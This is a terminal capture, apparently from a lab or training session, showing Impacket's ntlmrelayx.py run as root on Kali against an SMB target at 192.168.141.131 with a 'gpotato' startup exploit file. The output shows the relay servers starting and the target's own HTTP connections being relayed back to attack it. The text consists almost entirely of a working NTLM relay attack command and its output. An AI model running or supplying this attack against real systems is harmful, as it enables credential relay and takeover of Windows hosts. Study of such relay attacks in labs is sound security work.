 ┌──(root㉿kali)-[/tmp/examples]
└─# python ntlmrelayx.py -t smb://192.168.141.131 -smb2support --gpotato-startup exploit.txt
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: Cryptogra
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.141.131, attacking target smb://192.168.141.131
[*] HTTPD: Client requested path: /xxx
[*] HTTPD: Received connection from 192.168.141.131, attacking target smb://192.168.141.131
[*] HTTPD: Client requested path: /xxx
[*] HTTPD: Client requested path: /xxx
[GPOTATO] WAITING 315 SECONDS FOR CHALLENGE TIMEOUT